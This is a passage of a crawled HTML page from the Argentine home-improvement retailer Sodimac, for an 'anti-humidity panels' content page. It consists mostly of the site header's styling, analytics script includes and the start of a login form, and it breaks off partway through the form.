

--- FILE ---
content_type: text/html;charset=iso-8859-1
request_url: https://www.sodimac.com.ar/sodimac-ar/content/a1160066/Ven%EF%BF%BD%EF%BF%BD%20y%20hac%EF%BF%BD%EF%BF%BD%20m%EF%BF%BD%EF%BF%BDs!
body_size: 42072
content:
<!DOCTYPE html>
	<html class="no-js">
<head>
<title>Placas anti humedad&nbsp;| Sodimac.com.ar</title>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><meta http-equiv="X-UA-Compatible" content="IE=9"/><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><meta name="format-detection" content="telephone=no"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta http-equiv="cache-control" content="max-age=600"/><meta http-equiv="expires" content="never"/><meta http-equiv="pragma" content="cache"/><meta content="text/html; charset=iso-8859-1" http-equiv="Content-Type"/><meta name="language" content="ES"/><meta property="og:type" content="article"/><meta name="google-site-verification" content="CPlHvJ0lUmrDIObjEqHAPYM-PIOS-KoxCor8rAzMKgg"/><meta property="og:title" content="Sodimac.com.ar"/><meta property="og:image" content="https://sodimac.scene7.com/is/image/SodimacCL/sodimaclogofacebook"/><meta name="Keywords" content=""/><meta name="Description" content=""/><meta name="og:country-name" content="SO"/><meta property="og:description" content="Bienvenido a Sodimac.com. Todo para construir y renovar tu hogar  con los precios bajos siempre."/><meta property="og:url" content="/sodimac-ar/content/a1160066/Ven&iuml;&iquest;&frac12;&iuml;&iquest;&frac12; y hac&iuml;&iquest;&frac12;&iuml;&iquest;&frac12; m&iuml;&iquest;&frac12;&iuml;&iquest;&frac12;s!"/><meta property="og:site_name" content="SodimacArgentina"/><base href="/sodimac-ar/" />
	<script src="//assets.adobedtm.com/launch-EN380839c725ac4991982666778fb5fb06.min.js" async></script>
			<script src="https://cdn.gbqofs.com/sodimac/argentina/p/detector-dom.min.js" async></script>		
    <link rel="icon" href="/static/styles/graphics/favicon.ico?vid=9035" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" href="/static/styles/content.min.css?vid=9035" />
        	<!--[if lt IE 9]>
	<script src="/static/script/vendor/html5shiv-printshiv.js"></script>
	<script src="/static/script/vendor/respond.min.js"></script>
    <![endif]-->
    <script type="text/javascript">
        var sodimac = sodimac || {
            root : '/static'
        };
    </script>
    <script src="/static/script/vendor/jquery.min.js?vid=9035"></script>
		<!-- react libraries -->
	<script src="/static/react/lib/react-with-addons-0.14.8.js?vid=9035"></script>
	<script src="/static/react/lib/react-dom-0.14.8.js?vid=9035"></script>

	<!-- page libraries -->
			<script src="/static/react/pages/home-page/home-page.js?vid=9035"></script>
		<!-- front-end validation -->
	<script
				src="/static/react/form-validation/validation-ar.js?vid=9035"></script>
		<script type="text/javascript" src="/static/script/common/adrum.js?vid=9035"></script>
	</head>

<body class="content">
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MGRJRR"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MGRJRR');</script><header id="header" class="heigHeader3 jq-heigHeader3">
		<div class="newHeader jq-newHeader" id="height-class">
			<head>
	<meta http-equiv="Pragma" content="no-cache"/>
	<!-- Search Console -->
	<meta name="google-site-verification" content="0XHgmfmuXosdNsGOOM0eF0EEG3eTv5CeNXye9I0C6O0"/>
	<!-- Chrome, Firefox OS and Opera Android Header Color -->
	<meta name="theme-color" content="#fff">
	<!-- iOS Safari Header Color  -->
	<meta name="apple-mobile-web-app-status-bar-style" content="#000">
	<!-- tooltip library -->
	<link rel="stylesheet" type="text/css" href="/static/assets/darktooltip/darktooltip.css">
	<link rel="stylesheet" href="/static/styles/hint.min.css">
	<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="stylesheet">
	<!-- GTM -->
	<script src="/static/script/min/special/newgtm-.js"></script>
	<!-- GTM -->
	<style>
	.f-Group,.f-Group:hover,.f-icon{position:relative;font-size:11px}.link-p-Grupo:hover,.linkGrupo,a.phoneTop{color:#333;text-decoration:none}hr{margin:0}.division{margin:0 3px}.top-logos{font-family:'Lato',sans-serif;float:left;width:100%;border-bottom: 1px solid #f6f4ee;background-color:#fff;padding: 1px}.bloquePhone{font-size:11px;margin-top:5px;margin-bottom:5px}.f-Group,.f-Group:hover{padding-top:4px;width:130px;text-align:left;cursor:pointer}.f-icon{z-index:100;left:-4px;top:2px}.grupoSection{background-color:#fff;width:170px;border:1px solid #ccc;padding:30px 8px 15px;top:-35px;box-shadow:0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12),0 2px 4px -1px rgba(0,0,0,.3);line-height:25px;text-align:right;z-index:998;margin-left:-34px}.linkGrupo{padding-right:26px}.link-p-Grupo:hover{background-color:#f5f5f5}.f-iconUp,.grupoSection{font-size:11px;position:absolute}.f-iconUp{padding-top:4px;width:130px;text-align:left;cursor:pointer;z-index:999;left:142px;top:8px}.zIndex{z-index:999;position:relative}.addBold{font-weight:700}.linktop:hover{text-decoration:underline}.alignTopNew{margin:0!important}#BVRRSummaryContainer a.bv-rating-stars-container span.bv-rating-stars{color:none!important}.spanLine{padding-left:7px;padding-right:7px}.horizontal{display:none}.top-logos li>a{border-right:none;padding-left:6px;padding-right:6px}.hea-top{width:1030px;margin:auto}.newHeader .spanLine{padding-left:4px;padding-right:4px;color:#b5b5b5}.horizontal .spanLine{padding-left:0;padding-right:0;color:#b5b5b5}.top-logos li :hover{background-color:#fff;text-decoration:none;color:#333}@media (min-width:1241px){.horizontal{display:inline-block}.drop{display:none}.hea-top{width:1200px!important;max-width:1280px;margin:auto}}
	/*INICIO MODIFICACIONES ESTILOS QUE SE VEAN LOS ICONOS SVG EN PDP EN EVENTO CYBERMONDAY (ORNELLA OCT 2018)*/
	body.pdp p.icon-box.inline-block img {height: 28px!important; margin: -5px 0 10px;}
	p.icon-box.inline-block {display: block;}
		/*	Tamaño de logo en PLP*/
	.price > .Precio > img {width: 60%;}
	.mt2-price > .Precio > img {width: 60%;}
	/*span.Precio img {height: 27px!important;}*/	
		
		@media (max-width:1000px){.mobile-main-header{background: #FFFFFF;}}.search-list .item .img-box button{margin-top:0!important}.search-list .item .img-box button.boton-view{margin-right:5px!important;margin-left:unset!important;right:0!important;top:0!important}.pdp #promotionImage{position:absolute}#promotionImagePLP{position:absolute;margin-right:23%;top:0;right:0}
		/*	@media (max-width: 480px) {.fx-hui { margin-top: 5px; margin-bottom: 5px}
	*/
	/*:::::::Oculta la sticky de la home:::::::*/
	/*	body.homepage #sticky-bar { display: none!important}
	*/
	/*:::::::Header:::::::*/
	#header .newHeader .full-container.main-nav > .container { width: 100%!important}
	@media (min-width:1001px) {
	.modal-dialog.modal-miniCartForOneItem, .pdp .modal-dialog.modal-miniCartForOneItem { width:838px; margin-top:30px}
	}
	/*:::::::Login:::::::*/
	.newHeader { box-shadow: none!important}
	.newHeader .accoutSection { right: -25px; top: 0; z-index: 1190;}
	.newHeader .accoutSection form#loginformHeader p { margin-bottom: 5px}
	.newHeader .accoutSection form#loginformHeader p.forgetPassLink { padding-top: 25px}
	.newHeader .form-control { height: 40px; box-shadow: none}
	.newHeader .btn-red { width: 100%; margin-left: 0; line-height: 13px; border-radius: 3px;}
	/*Login*/
	/* Header */
	.top-logos { margin-bottom: 30px; background: #f0f0f0;}
	.searchBoxInput_VDzs0t7i { background-color: #FFF; border: 1px solid #ddd; padding: 14px; font-size: 14px}
	.horizontal { margin-top: 7px}
	@media (min-width: 1000px) {
	.search-box { margin-left: 0px!important; margin-top: 0px;}
	}
	.newHeader { border-bottom: 0!important;}
	.newHeader.header-alt input.searchBoxInput_VDzs0t7i { top: 0px; border: 0; height: 41px!important; border-left: 1px solid #ddd;}
	.newHeader.header-alt .search-box > form > input { top: 0px; height: 41px; border-left: 1px solid #ddd;}
	.newHeader.header-alt #minicartQuanlitySection { margin-top: -4px!important}
	.newHeader.header-alt .mini-Newaccount {top: 4px}
	.newHeader.header-alt .mini-Newaccount a {top: 4px; position: relative;}
	.newHeader.header-alt span#scrollSizeU svg { top: -4px; position: relative;}
	.commonHeaderProfileSection .mini-Newaccount span#scrollSizeU { left: 5px!important;}
	.newHeader.header-alt #navBarHover > span { top: 7px!important;}
	.newHeader.header-alt .scrolLogo { margin-top: 8px!important;}
	.newHeader.header-alt .main-nav.ocultarHeader { margin-top: -6px!important}
	.newHeader .registerSection { left: -130px; padding: 50px 0px 0px; z-index: 10000}
	.newHeader .mini-Newaccount { z-index: 11000; left: -45px!important}
	.newHeader .textRegister { left: 38px; top: 0px;}
	.newHeader .registerSection .myaccountLists p a { border-bottom: 1px solid #DDD; padding: 5px 17px; text-transform: uppercase; font-size: 11px; display: block; text-decoration: none}
	.newHeader .registerSection .myaccountLists p a#logoutLink { background-color: #f4f4f4}
	.newHeader .registerSection .fa.fa-times { position: relative; top: 0px; float: left; color: #333; font-size: 16px;}
	.newHeader .mini-cart > a .number { right: -10px;}
	.Newlogo { background-image: url(https://www.sodimac.com.ar/static/header/images/logo-sodimac-header.svg); width: 200px; height: 40px; margin-top: 0px!important;}
	.newHeader .scrolLogo { background-image: url(https://www.sodimac.com.ar/static/header/images/logo-sodimac-header.svg); width: 230px; height: 25px; margin-top: 6px!important; left: 0; display: none;}
	.bloquePhone { padding: 6px 0px!important;}
	.newHeader .main-nav { height: 50px!important; margin-top: 12px; margin-top: 15px!important; border-top: 0!important;}
	#fbra_searchBoxContainer {width: 580px;}
	.searchIcon_-xI-Ide9, .searchIconMobile_15hPrDEE { top: 12px; right: 19px; background-color: transparent; border-left: none; width: 20px; height: 20px;}
	.newHeader.jq-newHeader.header-alt .searchIcon_-xI-Ide9, newHeader.jq-newHeader.header-alt .searchIconMobile_15hPrDEE { height: 41px;}
	#header .action-box { top: -2px}
	.alignTopNew {text-transform: uppercase}
	/* Buscador */
	.search-box > form > input { background-color: #fff; border: 1px solid #ccc!important; padding: 15px; border-radius: 2px!important; height: auto!important;}
	.search-box > form > button { width: 24px!important; height: 45px!important; top: 1px!important; right: 25px!important; padding: 0 20px!important; border-left: 1px solid #ccc!important; left: unset!important;}
	.search-box > form > button:hover, .search-box > form > button:active { border-left: 1px solid #ccc!important;}
	.header-alt .search-box > form > input { top: 0px; height: 41px!important; border: 0!important; border-left: 1px solid #ddd!important; display: block!important; margin-top: 0!important;}
	.header-alt .search-box > form > button { right: 15px!important; height: 41px!important; top: 0px!important; border-left: 1px solid #ddd!important;}
	@media (max-width: 600px) {
	.search-box > form > input { padding-right: 54px!important; padding-left: 60px!important;}
	.header-alt .search-box > form > button { right: unset!important; top: 16px!important; left: 0!important;}
	.header-alt .closeSearch {top: 9px!important;}
	}
	/*Buscador */
	@media screen and (max-width: 780px) {
	.newHeader .mini-cart > a .number {
	width: 20px!important;
	height: 20px!important;
	line-height: 19px!important;
	top: 5px!important;
	right: 23px!important;
	}
	.searchIcon_-xI-Ide9 { display: none}
	}
	@media screen and (max-width: 998px) { .header, .header-block { height: auto;}}
	@media (min-width: 1000px) { .newHeader>.hide-top-menu { margin-bottom: 0;}}
	@media (max-width: 600px) { .Newlogo { width: 135px; background-size: contain; background-position: 0px 6px;}}
	@media (max-width: 400px) { .Newlogo { width: 56px; background-size: cover; background-position: 0px 0px; display: none;}}
	@media (max-width: 1000px) {
	.newHeader .posMobileLog { top: -19px; right: 15px!important;}
	/*#header {
	min-height: 60px!important;
	}*/
	}
	@media (min-width: 1200px) { .container { width: 1170px }}
	/* Header */
		/*	Color de fondo en PDP*/
	body.pdp main#main{background-color: #f4f4f4;padding-top: 75px;padding-bottom: 30px;margin-top: 0!important;}
	/* popup mail, notificaciones */
	/*#fondoNegroPopUpregistro, #PopUpRegistroFAR,*/ #onesignal-popover-container { display: none!important}
	/* popup mail, notificaciones */
	/*WHATSAPP*/
	#wa1 {bottom: 40px;right: 40px;width: 130px;height: 65px; position: fixed;background: url(https://www.sodimac.com.uy/static/script/callback/img/callback_whatsapp.svg) no-repeat center right;-webkit-border-radius: 33px; -moz-border-radius: 33px;border-radius: 33px;z-index: 99999999!important; display: none;}
	#wa1 span {position: absolute;right: 70px;background: rgb(39, 211, 102);padding: 7px;border-radius: 3px;display: none;}
	#wa1:hover span {display: block;}
	#wa1 span a {color: #FFF;text-decoration: none;}
	#wa1 span:hover {background: rgba(39, 195, 102, 0.8);}
	/*FIN WHATSAPP*/
		
	PLP-CMR-2{
	color: #3db049!important;
    font-weight: 500!important;
	}
        /* Registro */
/*    body.register .registro h1 {width: 100%; height: 159px; overflow: hidden; text-indent: -900px; background-image: url(https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt57a9d7cfb636732b/6176c3374307ab590944cf7e/bannerfull-cupon.jpg); background-position: center center; background-size: contain; background-repeat: no-repeat;}*/
    body.register .registro form input[type=email],
    body.register .registro form input[type=password],
    body.register .registro form input[type=text],
    body.register .registro form input[type=text].form-control { padding: 15px; width: 100%}
    body.register .registro form select.form-control.select { padding: 15px!important; margin: 0!important;}
    body.register .registro form select.form-control.select.small { padding: 15px!important; margin: 0!important; margin-right: 10px!important; width: 110px;}
    body.register .registro form h2.regular-content-tittle { margin: 0!important}
    body.register .registro form.form-horizontal .control-label { text-align: right}
    body.register .registro form.form-horizontal .control-label { padding-top: 17px}
    body.register .registro form .border-bottom { border: 0}
    body.register .registro form .col-md-3 { width: 33.33333333%!important}
    body.register .registro #input_div_phoneNumber-AreaCode div.col-xs-12.col-sm-12.col-md-4.col-lg-4 { display: block!important; margin-left: 0!important; left: inherit!important;}
    body.register .registro #input_div_phoneNumber-AreaCode div.col-xs-12.col-sm-12.col-md-4.col-lg-4 #phoneNumber-AreaCode { height: auto!important; width: 65px!important; margin-right: 10px!important; float: left; }
    body.register .registro #input_div_phoneNumber-AreaCode div.col-xs-12.col-sm-12.col-md-4.col-lg-4 #tel-oficina { height: auto!important; width: 275px!important }
    body.register .registro #input_div_phoneNumber-AreaCode { position: relative!important}
    body.register .registro .form-horizontal .radio-inline { padding-top: 15px}
    body.register .registro .clase6Caracteres { font-size: 9px!important; color: #CCC!important; line-height: 12px;}
    body.register .registro .button.red-btn { padding: 15px 40px}
   
    @media (max-width: 600px) {
        body.register .registro form.form-horizontal .control-label { text-align: left; margin-bottom: 10px}
        body.register .registro form .col-md-3 { width: 100%!important}
        body.register .registro form select.form-control.select.small { width: 105px}
        body.register .registro #input_div_phoneNumber-AreaCode div.col-xs-12.col-sm-12.col-md-4.col-lg-4 #tel-oficina { height: auto!important; width: 262px!important;}
        body.register .registro .button.red-btn { padding: 20px}
        #input_div_phoneNumber-AreaCode+div { margin-top: 30px!important}
       /* body.register .registro h1 {width: 100%; height: 237px; overflow: hidden; text-indent: -900px; background-image: url(https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltc95c3aa41529a63f/6177f547c05249199df19020/bannerfull-cupon-mb-v2@2x.jpg); background-position: center center; background-size: contain; background-repeat: no-repeat;}*/
		
    }
    /* Registro */
		
        main#main { overflow: visible!important}
        
        
	/*PLP*/
	footer.line-service {margin-top:  0px!important;}	
	
	body.search main#main {background-color: #f4f4f4;padding-top: 65px;padding-bottom: 15px;margin-top: 0!important;}	
	.pagination a.active, .pagination a:active, .pagination a:focus, .pagination a:hover {color: #fff; background-color: #0079d7;}
	.pagination a.active, .pagination a:active, .pagination a:focus, .pagination a:hover {color: #fff; background-color: #0079d7;}
    .search-list .tab-box > li { border-bottom: 0!important;}
    .search-list .tab-box > li > a { padding: 15px 20px!important;}
    .search-list .tab-box > li + li { padding-left: 0px!important}
    .search-list .tab-box > li.active { background-color: #FFF!important; border: none!important}
    /*.refinements-border-filter:nth-child(4) { display: none!important}
    .f-box:nth-child(4) { display: none!important}*/
    .filter.jq-filter { background-color: #FFF; padding: 10px}
    .filter.jq-filter .refinements-border-bottom { border: 0!important}
    .filter.jq-filter .refinements-border-bottom p.title { border: 0!important}
    .filter.jq-filter .refinements-border-bottom .f-box { border: 0!important}
    .search-list .item { padding: 20px; border: 1px solid #f4f4f4; background-color: #FFF; height: 540px!important;}
    .search-list .g-box { background-color: #FFF;}
    .filter .f-box .fb-options ul > li { padding: 5px 0}
    .search-list .item .img-box { height: auto!important}
    .search-list .item .img-box .img { width: 100%!important; height: auto!important;}
    /*.search-list .item .color-carousel { display: none!important}*/
    .search-list .item .sku { margin-top: 5px!important; margin-bottom: 10px; color: #666}
    .modelo { display: none!important}
    .search-list .item .mt2-prefix { display: none!important}
    .search-list .item .Precio { margin-bottom: 10px;}
    .search-list .item .price-display, .search-list .item .price b { font-weight: normal; font-size: 23px}
    .action-box.actionContainer p.hidden-xs { display: none}
    .brand.jq-brand { margin-top: 5px}
    .search-list .item .name a { font-size: 15px!important; font-weight: normal!important; line-height: 17px}
    .name.jq-name { height: 39px!important; overflow: hidden; margin-top: 5px}
    .search-list .item .normal-price, .search-list .item .no-price { font-size: 12px!important; color: #666}
    .search-list .item .action-box { visibility: visible!important; position: absolute; bottom: 20px;}
    .preciobajo-icon.small { background-position: -80px -65px; width: 96px; height: 20px;}
    .mt2IconContent { display: none}
    .search-list .item .img-box button.boton-view { margin-top: 0!important; top: 18px!important; margin-right: 0!important; right: 20px!important}
    .search-list .item .brand a { font-weight: normal!important}
    .filter .f-box .fb-title { font-weight: normal}
    
    .btn-red { background-color: #dd0021; border: none; padding: 15px; text-transform: uppercase;}
	.btn-red:hover {background: #b5001b; color: #fff!important;}
    
    @media (max-width: 600px) {
        .search-list .item .action-box { position: relative; bottom: unset!important; float: left}
        .search-list .item { height: 325px!important; width: 100%!important}
		
    }
    /*PLP*/
		
/* ICONO A+B Cambio */	
.preciobajo-icon{background: url(/static/styles/graphics/aun-mas-bajo.svg) no-repeat!important;}
.preciobajo-icon.small {background-position: 0px 0px!important;width: 103px!important;height: 28px!important;background-size: contain!important; margin-top: 10px!important;}
.braindw_bigbannercategoria_priceumasbajo {background: url(https://www.sodimac.com.ar/static/styles/graphics/aun-mas-bajo.svg) no-repeat!important;height:10px!important;width:105px!important;background-position:0px 0px!important;}	
/* ICONO A+B Cambio */	

/* ICONO OU Cambio */		
.cartMain .cmr-icon, .cmr-icon {width: 82px!important;height: 48px!important;background: url(/static/styles/graphics/OU-CMR.svg)!important;background-position-x: 0px!important;background-position-y: 0px!important;background-size: cover!important;}
.cmr-icon.small {width: 56px!important;height: 38px!important;background: url(/static/styles/graphics/OU-CMR.svg)!important;background-position-x: 0px!important;background-position-y: 0px!important;background-size: cover!important;}
/* ICONO OU Cambio */		
	
/* ICONO Combo Cambio */
.combo-icon{background: url(/static/styles/graphics/combo.svg) no-repeat!important;width: 66px!important;height: 20px!important;background-position: 0px 0px!important;background-size: contain!important;}	
/*.braindw_bigbannercategoria_preciocomboic2{background:url(https://www.sodimac.com.ar/static/styles/graphics/combo.svg) no-repeat!important;padding-top: 40px!important; margin-top: 20px!important; height: 20px !important;width: 71px !important;background-position: 0px!important; margin-bottom: 10px!important;background-size: contain!important;}*/		
/* ICONO Combo Cambio */
	
	/* ------- boton de ubicacion ------ */
        .newHeader .normal-zone-price {
        position: relative;
        width: 142px;
        left: -50px;
        margin-top: 0!important;
        margin-right: 0!important;
        top: inherit;
        font-size: 12px;
        text-align: left;
        margin-left: 0;
        align-items: center;
        padding: 10px 0;
        height: auto;
    }
    #mostrar-header .zonePriceIcon { position: relative!important}
    #mostrar-header .zone-price-name.regionName { margin-left: 0; display: inline}
    #mostrar-header .zone-price-name.regionName span { font-size: 11px;}
		
		@media (min-width: 769px){.newHeader .normal-zone-price {display: flex;} }
		@media (max-width: 768px){.newHeader .normal-zone-price {display: none!important;} }
    /* fin ------- boton de ubicacion ------ */
		
/*::::::: MENU LATERAL - PAGINAS DE EMPRESA:::::::*/
.templateStatic1Main .row {margin-top:0px!important;}	
.templateStatic1Main h3 {font-size: 1.3em;color: #0072ce!important;text-align: center; border-bottom: 1px solid #f5f5f5;padding: 10%;}
.templateStatic1Main .servicioAlClienteMobile ul {padding-left:0px!important; text-align: center;}		
.templateStatic1Main .asideMenu .rowBottom0 li {padding: 12px 0!important;text-align: center;}
.templateStatic1Main .asideMenu a {color: #666;font-weight: bold;}	
.border-top, .rowBorder {border-top: 1px solid #f5f5f5;}		
/*::::::: MENU LATERAL - PAGINAS DE EMPRESA:::::::*/
 .introKOLOR, .img-item { display: none!important}  
</style>
<script type="text/javascript">
$(function() {
    var header = $(".newHeader"); 
    $(window).scroll(function() {    
        var scroll = $(window).scrollTop();
    
        if (scroll >= 50) {
            header.removeClass('header').addClass("header-alt");
        } else {
            header.removeClass("header-alt").addClass('header');
        }
    });
});
</script>
</head>
<!--  Icono de whatsapp --
<div id="wa1"><a  href="https://api.whatsapp.com/send?phone=5491133268005&text=Hola,%20me%20gustaria%20hacer%20una%20consulta." target="_blank"><span class="tel1" style="bottom: 35px; width: 57px;"></span></a></div>
<!--  Icono de whatsapp -->
<section class="full-container bg hidden-xs hidden-sm hide-top-menu">
	<div class="top-logos">
		<div class="container">
			<div class="pull-left col-md-8 bloquePhone">
				<p class="alignTopNew">
					<a href="https://www.sodimac.com.ar/sodimac-ar/content/Centro_de_Atencion_al_Cliente/?cid=bnchom8478" class="phoneTop" title="Ir a Servicio al cliente" style="font-weight: bold;">Servicio al cliente</a>
					<span class="spanLine">|</span>
					<a href="https://www.sodimac.com.ar/sodimac-ar/content/Tiendas/?cid=bnchom8477" class="phoneTop linktop" title="Ir a Tiendas">Tiendas</a>
					<span class="spanLine">|</span>
					<a href="https://www.sodimac.com.ar/sodimac-ar/content/a30030/?cid=bnchom8480" class="phoneTop" title="Venta empresas">Venta Empresas</a>
					<span class="spanLine">|</span>
					<a href="https://www.sodimac.com.ar/sodimac-ar/content/a40040/?cid=bnchom8481" class="phoneTop" title="Financiacion">Financiación</a>
				</p>
			</div>
		</div>
	</div>
</section>
<!-- Excluir huincha de categorías-->
<script type="text/javascript">
// ===== Scroll to Top ====
$(window).scroll(function(){$(this).scrollTop()>=900?($(".goToTop").fadeIn(200),$(".goToTop")):($(".goToTop").fadeOut(200),$(".goToTop"))}),$(".goToTop").click(function(){$("body,html").animate({scrollTop:0},500)});
$(document).ready(function(){
	(digitalData.page.pageType == 'cart') && (digitalData.page.canal == 'fonocompras') ? $('.top-logos').css({'margin-top':'0'}) : $('.top-logos').css({});
})
console.log("123456789");
</script><section class="container mobile-main-header" id="container">
                <div class="col-md-3 col-sm-6 col-xs-6 margin-header2 normal-logo-right mobile-logo-right">
    <a class="Newlogo-link" href="/sodimac-ar" onclick="omnitrack('Logo');">
        <div class="Newlogo" alt="logo" id="NewLogo"></div>
        <div class="scrolLogo" alt="logo" id="NewScrolLogo"></div>
    </a>
    <a id="showNewMenu" class="btn-fixed menuDescktop jq-showNewMenu">
        <span>
            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="29px" height="29px" viewBox="0 0 22 22" enable-background="new 0 0 22 22" xml:space="preserve">
                <g>
                    <g>
                        <rect x="0.375" y="16.104" fill="#262626" width="21.25" height="2.656"></rect>
                    </g>
                    <g>
                        <rect x="0.375" y="2.823" fill="#262626" width="21.25" height="2.656"></rect>
                    </g>
                    <g>
                        <rect x="0.375" y="9.456" fill="#262626" width="21.25" height="2.656"></rect>
                    </g>
                </g>
            </svg>
        </span>
    </a>
</div>
<style>
img {
width: auto;
}
.btn-chat img{width:20px; height:20px;}
.col-xs-10.text-left img {
display: inline-block;
width: 1;
}
</style><div class="iconbox-container searchbox-wrap">
                    <div class="alert alert-block alert-info ua-AlertPriceZone">
	<p>
		<i class="fa fa-info-circle fa-3"></i>
		Los precios en tu carro se han actualizado
	</p>
</div><!-- LOAD SITEID -->
    <input type="hidden" id="siteId" value="SARStore"/>
    <section class="pull-right text-right action-box jq-actionBox posMobileLog headerNameSection jq-headerNameSection">
    		<div class="commonHeaderProfileSection">
    			<section id="mini-new-account" class="pull-left mini-Newaccount">
    		   <a href="#" onclick="_satellite.track('login-modal'); showModal(event), omnitrack('Iniciar Sesión');">
					<span id="scrollSizeU">  
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 60 60" xml:space="preserve" class="sizeLogin">
						<path class="st0" d="M35.8,26c2.3-1.8,3.8-4.6,3.8-7.7c0-5.4-4.4-9.7-9.7-9.7c-5.4,0-9.7,4.4-9.7,9.7c0,3.1,1.5,5.9,3.7,7.7
						c-5.5,1.4-9.4,4.6-9.4,8.3V35v1.4v16.7h1.4h1.3h25.1h1.4H45V36.4V35v-0.7C45,30.5,41.2,27.3,35.8,26z M22.8,18.3c0-3.8,3.1-7,7-7
						c3.8,0,7,3.1,7,7s-3.1,7-7,7C25.9,25.2,22.8,22.1,22.8,18.3z M42.3,50.3H17.2V36.4h0v-2.1c0-1.4,1.1-2.8,3.1-4
						c2.4-1.4,5.9-2.3,9.4-2.3c3.5,0,7,0.8,9.4,2.3c2,1.2,3.1,2.6,3.1,4l0,2.1h0V50.3z"></path>
						</svg>
					</span>
			        <span class="iconAccount hidden-xs hidden-md jq-account" >&nbsp;Mi cuenta</span>
				</a>
			</section>
			<div id="modal-overlay" class="modal-overlay"></div>
			<div class="accoutSection" id="deployAccount" >
			<button id="close-btn" class="close-btn">
			<svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.146 6.146a.5.5 0 0 1 .765.638l-.057.07-11 11a.5.5 0 0 1-.765-.638l.057-.07 11-11Z" fill="#333">
			</path><path d="M6.146 6.146a.5.5 0 0 1 .638-.057l.07.057 11 11a.5.5 0 0 1-.638.765l-.07-.057-11-11a.5.5 0 0 1 0-.708Z" fill="#333"></path>
			</svg>
			</button>
			<div  class="accoutTitle">
			Inicia sesión</div>
				<form id="loginformHeader" name="loginformHeader" action="/sodimac-ar/cartridges/;jsessionid=Q9hZYwCRssY6JEBOCdsQlofq.node1?_DARGS=/sodimac-ar/cartridges/headerMyAccount.jsp.loginformHeader#" class="blurValidate" method="post"><input name="_dyncharset" value="iso-8859-1" type="hidden"></input><input value="7196675893374466829" type="hidden"></input><fieldset id="ft-list-header" class="ft-list-header">
	                            </fieldset>
							<p class="pt-10 accoutLabel">Correo electrónico</p>
							<p>
							<div>
                                <div class="input-container">
